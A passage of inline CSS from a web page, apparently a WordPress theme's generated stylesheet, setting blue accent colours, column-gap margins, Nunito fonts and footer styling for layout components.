!important; }.ut-icon-list i { color:#0267c1; }.ut-alert.themecolor { background:#0267c1; } .light .ut-nav-tabs li a:hover { border-color:#0267c1 !important; }.light .ut-nav-tabs li a:hover { color:#0267c1 !important; }.ut-skill-overlay { background:#0267c1; }.light .ut-accordion-heading a:hover { border-color:#0267c1 !important; }.light .ut-accordion-heading a:hover { color:#0267c1 !important; }.ut-dropcap-one, .ut-dropcap-two { background: #0267c1; }.vimelar-container {opacity: 0;-webkit-transition: opacity 0.35s ease-in-out;-moz-transition: opacity 0.35s ease-in-out;-o-transition: opacity 0.35s ease-in-out;transition: opacity 0.35s ease-in-out;}@media (min-width: 1025px) {.vimelar-container.ut-vimeo-loaded {opacity: 1;}}.ut-vc-images-lightbox-caption {display: none;}img.ut-lazy {opacity: 0;-webkit-transition: opacity 0.6s cubic-bezier(0.2,.8,.25,1);-moz-transition: opacity 0.6s cubic-bezier(0.2,.8,.25,1);transition: opacity 0.6s cubic-bezier(0.2,.8,.25,1);}img.ut-lazy.ut-image-loaded {opacity: 1;}figure.ut-gallery-slider-caption-wrap::before {color:#0267c1;}.member-social a:hover {color:#0267c1; }.ut-member-style-2 .member-description .ut-member-title { color:#0267c1; }.ut-member-style-2 .ut-so-link:hover {background: #0267c1 !important;}.member-description-style-3 .ut-member-title { color:#0267c1; }.ut-member-style-3 .member-social a:hover { border-color: #0267c1;}.ut-hide-member-details:hover {color:#0267c1; }.light .ut-hide-member-details {color:#0267c1; } .bklyn-icon-tabs li a:hover,.bklyn-icon-tabs li.active > a, .bklyn-icon-tabs li.active > a:focus, .bklyn-icon-tabs li.active > a:hover,.bklyn-icon-tabs li.active a .bkly-icon-tab {color:#0267c1;} .light .ut-shortcode-video-wrap .ut-video-caption { border-color:rgba(2,103,193, 1); }.light .ut-shortcode-video-wrap .ut-video-caption i { border-color:rgba(2,103,193, 0.3); }.light .ut-shortcode-video-wrap .ut-video-caption i { color:rgba(2,103,193, 0.3); }.light .ut-shortcode-video-wrap .ut-video-caption:hover i { border-color:rgba(2,103,193, 1); }.light .ut-shortcode-video-wrap .ut-video-caption:hover i { color:#0267c1 !important; }.light .ut-shortcode-video-wrap .ut-video-caption:hover i { text-shadow: 0 0 40px #0267c1, 2px 2px 3px black; }.light .ut-video-loading { color:#0267c1 !important; }.light .ut-video-loading { text-shadow: 0 0 40px #0267c1, 2px 2px 3px black; }.light .ut-video-caption-text { border-color:rgba(2,103,193, 1); } .ut-pt-featured { background: #0267c1 !important; }.ut-pt-featured-table .ut-pt-info .fa-li{ color: #0267c1 !important; }.ut-pt-wrap.ut-pt-wrap-style-2 .ut-pt-featured-table .ut-pt-header { background: #0267c1; }.ut-pt-wrap-style-3 .ut-pt-info ul, .ut-pt-wrap-style-3 .ut-pt-info ul li {border-color:rgba(2,103,193, 0.1);}.ut-pt-wrap-style-3 .ut-pt-header, .ut-pt-wrap-style-3 .ut-custom-row, .ut-pt-wrap-style-3 .ut-btn.ut-pt-btn,.ut-pt-wrap-style-3 .ut-pt-featured-table .ut-btn { border-color:rgba(2,103,193, 0.1); }.ut-pt-wrap-style-3 .ut-btn { color:#0267c1 !important; }.ut-pt-wrap-style-3 .ut-btn { text-shadow: 0 0 40px #0267c1, 2px 2px 3px black; }.ut-pt-wrap-style-3 .ut-pt-featured-table .ut-btn { color: #0267c1 !important; }.ut-pt-wrap-style-3 .ut-pt-featured-table .ut-btn { text-shadow: 0 0 40px #0267c1, 2px 2px 3px black; }.ut-pt-wrap-style-3 .ut-pt-featured-table .ut-pt-title { color:#0267c1 !important; }.ut-pt-wrap-style-3 .ut-pt-featured-table .ut-pt-title { text-shadow: 0 0 40px #0267c1, 2px 2px 3px black; }.vc_row.vc_row-o-full-height {min-height: 100vh !important;}.vc_section[data-vc-full-width] > .ut-row-has-filled-cols:not([data-vc-full-width]) {margin-left: 20px;margin-right: 20px;}.vc_row.vc_column-gap-0{ margin-left: -0px;margin-right: -0px;}.vc_row.vc_column-gap-1{ margin-left: -0.5px;margin-right: -0.5px;}.vc_row.vc_column-gap-2{ margin-left: -1px;margin-right: -1px;}.vc_row.vc_column-gap-3{ margin-left: -1.5px;margin-right: -1.5px;}.vc_row.vc_column-gap-4{ margin-left: -2px;margin-right: -2px;}.vc_row.vc_column-gap-5{ margin-left: -2.5px;margin-right: -2.5px;}.vc_row.vc_column-gap-10{ margin-left: -5px;margin-right: -5px;}.vc_row.vc_column-gap-15{ margin-left: -7.5px;margin-right: -7.5px;}.vc_row.vc_column-gap-20{ margin-left: -10px;margin-right: -10px;}.vc_row.vc_column-gap-25{ margin-left: -12.5px;margin-right: -12.5px;}.vc_row.vc_column-gap-30{ margin-left: -15px;margin-right: -15px;}.vc_row.vc_column-gap-35{ margin-left: -17.5px;margin-right: -17.5px;}.vc_row.vc_column-gap-40{ margin-left: -20px;margin-right: -20px;}.vc_section[data-vc-full-width] > .vc_row:not(.vc_row-has-fill).vc_column-gap-1 { margin-left: 19.5px;margin-right: 19.5px;}.vc_section[data-vc-full-width] > .vc_row:not(.vc_row-has-fill).vc_column-gap-2 { margin-left: 19px;margin-right: 19px;}.vc_section[data-vc-full-width] > .vc_row:not(.vc_row-has-fill).vc_column-gap-3 { margin-left: 18.5px;margin-right: 18.5px;}.vc_section[data-vc-full-width] > .vc_row:not(.vc_row-has-fill).vc_column-gap-4 { margin-left: 18px;margin-right: 18px;}.vc_section[data-vc-full-width] > .vc_row:not(.vc_row-has-fill).vc_column-gap-5 { margin-left: 17.5px;margin-right: 17.5px;}.vc_section[data-vc-full-width] > .vc_row:not(.vc_row-has-fill).vc_column-gap-10 { margin-left: 15px;margin-right: 15px;}.vc_section[data-vc-full-width] > .vc_row:not(.vc_row-has-fill).vc_column-gap-15 { margin-left: 12.5px;margin-right: 12.5px;}.vc_section[data-vc-full-width] > .vc_row:not(.vc_row-has-fill).vc_column-gap-20 { margin-left: 10px;margin-right: 10px;}.vc_section[data-vc-full-width] > .vc_row:not(.vc_row-has-fill).vc_column-gap-25 { margin-left: 7.5px;margin-right: 7.5px;}.vc_section[data-vc-full-width] > .vc_row:not(.vc_row-has-fill).vc_column-gap-30 { margin-left: 5px;margin-right: 5px;}.vc_section[data-vc-full-width] > .vc_row:not(.vc_row-has-fill).vc_column-gap-35 { margin-left: 2.5px;margin-right: 2.5px;}.vc_section[data-vc-full-width] > .vc_row:not(.vc_row-has-fill).vc_column-gap-40 { margin-left: 0px;margin-right: 0px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-0 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-0 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-0 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-0 + .vc_row-full-width + .vc_row {margin-top: 80px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-1 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-1 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-1 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-1 + .vc_row-full-width + .vc_row {margin-top: 79.5px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-2 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-2 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-2 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-2 + .vc_row-full-width + .vc_row {margin-top: 79px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-3 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-3 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-3 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-3 + .vc_row-full-width + .vc_row {margin-top: 78.5px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-4 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-4 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-4 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-4 + .vc_row-full-width + .vc_row {margin-top: 78px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-5 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-5 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-5 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-5 + .vc_row-full-width + .vc_row {margin-top: 77.5px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-10 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-10 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-10 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-10 + .vc_row-full-width + .vc_row {margin-top: 75px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-15 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-15 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-15 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-15 + .vc_row-full-width + .vc_row {margin-top: 72.5px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-20 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-20 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-20 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-20 + .vc_row-full-width + .vc_row {margin-top: 70px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-25 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-25 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-25 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-25 + .vc_row-full-width + .vc_row {margin-top: 67.5px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-30 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-30 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-30 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-30 + .vc_row-full-width + .vc_row {margin-top: 65px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-35 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-35 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-35 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-35 + .vc_row-full-width + .vc_row {margin-top: 62.5px;}.ut-vc-200.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-40 + .vc_row-full-width + .vc_row,.ut-vc-160.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-40 + .vc_row-full-width + .vc_row,.ut-vc-120.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-40 + .vc_row-full-width + .vc_row,.ut-vc-80.vc_section > .vc_row.ut-row-has-filled-cols.vc_column-gap-40 + .vc_row-full-width + .vc_row {margin-top: 60px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-0,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-0,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-0,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-0 {margin-top: 40px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-1,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-1,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-1,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-1 {margin-top: 39.5px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-2,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-2,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-2,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-2 {margin-top: 39px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-3,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-3,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-3,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-3 {margin-top: 38.5px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-4,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-4,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-4,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-4 {margin-top: 38px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-5,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-5,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-5,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-5 {margin-top: 37.5px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-10,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-10,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-10,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-10 {margin-top: 35px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-15,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-15,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-15,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-15 {margin-top: 32.5px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-20,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-20,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-20,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-20 {margin-top: 30px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-25,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-25,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-25,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-25 {margin-top: 27.5px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-30,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-30,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-30,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-30 {margin-top: 25px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-35,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-35,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-35,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-35 {margin-top: 22.5px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-40,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-40,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-40,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .vc_row.ut-row-has-filled-cols.vc_column-gap-40 {margin-top: 20px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-0,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-0,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-0,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-0 {margin-bottom: 40px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-1,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-1,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-1,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-1 {margin-bottom: 39.5px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-2,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-2,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-2,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-2 {margin-bottom: 39px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-3,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-3,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-3,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-3 {margin-bottom: 38.5px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-4,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-4,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-4,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-4 {margin-bottom: 38px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-5,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-5,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-5,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-5 {margin-bottom: 37.5px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-10,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-10,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-10,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-10 {margin-bottom: 35px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-15,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-15,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-15,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-15 {margin-bottom: 32.5px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-20,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-20,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-20,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-20 {margin-bottom: 30px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-25,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-25,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-25,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-25 {margin-bottom: 27.5px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-30,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-30,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-30,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-30 {margin-bottom: 25px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-35,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-35,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-35,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-35 {margin-bottom: 22.5px;}.ut-vc-200.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-40,.ut-vc-160.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-40,.ut-vc-120.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-40,.ut-vc-80.vc_section > .vc_row + .vc_row-full-width + .ut-row-has-filled-cols.ut-last-row.vc_column-gap-40 {margin-bottom: 20px;}.bkly-progress-circle.bkly-progress-circle-theme-font::before {font-family: Nunito;}.bkly-icon-tab-label.bkly-icon-tab-label-theme-font {font-family: Nunito;}.cta-btn a {font-family: Nunito}.cta-btn a {font-weight: 200} figure.ut-gallery-slider-caption-wrap::before {font-family: Nunito;}.bkly-icon-tab-label.bkly-icon-tab-label-theme-h3-font {font-family: Nunito;}figure.ut-gallery-slider-caption-wrap::before {font-weight: 400}.bkly-icon-tab-label.bkly-icon-tab-label-theme-h3-font {font-weight: 400}</style><style id="ut-footer-custom-css" type="text/css">.footer-content a:hover {color: #0267c1;} .footer-content i { color: #0267c1; } .ut-footer-dark .ut-footer-area .widget_tag_cloud a:hover { color: #0267c1!important; border-color: #0267c1;}.ut-footer-so li a:hover { border-color: #0267c1; }.ut-footer-so li a:hover i { color: #0267c1!important; }.toTop:hover, .copyright a:hover, .ut-footer-dark a.toTop:hover { color: #0267c1; }.ut-footer-area ul.sidebar a:hover { color: #0267c1; }#ut-sitebody .ut-footer-area h3.widget-title {font-family:"Nunito"; font-weight: 400; font-size: 16px; text-transform: capitalize;}#ut-sitebody .toTop {color:rgba(255, 255, 255, 1);}#ut-sitebody .toTop:hover,#ut-sitebody .toTop:focus,#ut-sitebody .toTop:active {color:rgba(255, 255, 255, 0.5);}#ut-sitebody .ut-footer-area .widget-title,#ut-sitebody .ut-footer-area .widget-title a,#ut-sitebody .ut-footer-area .widget-title a:hover,#ut-sitebody .ut-footer-area .widget-title a:focus,#ut-sitebody .ut-footer-area .widget-title a:active,#ut-sitebody .ut-footer-area h1,#ut-sitebody .ut-footer-area h2,#ut-sitebody .ut-footer-area h3,#ut-sitebody .ut-footer-area h4,#ut-sitebody .ut-footer-area h5,#ut-sitebody .ut-footer-area h6 {color:#FFFFFF !important;} #ut-sitebody .ut-footer-area,#ut-sitebody .ut-footer-area select,#ut-sitebody .ut-footer-area textarea,#ut-sitebody .ut-footer-area input[type="text"],#ut-sitebody .ut-footer-area input[type="tel"],#ut-sitebody .ut-footer-area input[type="email"],#ut-sitebody .ut-footer-area input[type="password"],#ut-sitebody .ut-footer-area input[type="number"],#ut-sitebody .ut-footer-area input[type="search"] {color:#777777 !important;}#ut-sitebody .ut-footer-area a {color:#999999 !important; }#ut-sitebody .ut-footer-area a:hover,#ut-sitebody .ut-footer-area a:focus,#ut-sitebody .ut-footer-area a:active {color:#ffffff !important; } #ut-sitebody .ut-footer-area .ut-footer-area li,#ut-sitebody .ut-footer-area .ut-archive-tags a,#ut-sitebody .ut-footer-area .widget_tag_cloud a,#ut-sitebody .ut-footer-area table,#ut-sitebody .ut-footer-area tr,#ut-sitebody .ut-footer-area td,#ut-sitebody .ut-footer-area select,#ut-sitebody .ut-footer-area textarea,#ut-sitebody .ut-footer-area input[type="text"],#ut-sitebody .ut-footer-area input[type="tel"],#ut-sitebody .ut-footer-area input[type="email"],#ut-sitebody .ut-footer-area input[type="password"],#ut-sitebody .ut-footer-area input[type="number"],#ut-sitebody .ut-footer-area input[type="search"],.widget-container ul.children li:last-child {border-color:#333333 !important;}#ut-sitebody .ut-footer-area select:active,#ut-sitebody .ut-footer-area textarea:active,#ut-sitebody .ut-footer-area input[type="text"]:active,#ut-sitebody .ut-footer-area input[type="tel"]:active,#ut-sitebody .ut-footer-area input[type="email"]:active,#ut-sitebody .ut-footer-area input[type="password"]:active,#ut-sitebody .ut-footer-area input[type="number"]:active,#ut-sitebody .ut-footer-area input[type="search"]:active,#ut-sitebody .ut-footer-area select:focus,#ut-sitebody .ut-footer-area textarea:focus,#ut-sitebody .ut-footer-area input[type="text"]:focus,#ut-sitebody .ut-footer-area input[type="tel"]:focus,#ut-sitebody .ut-footer-area input[type="email"]:focus,#ut-sitebody .ut-footer-area input[type="password"]:focus,#ut-sitebody 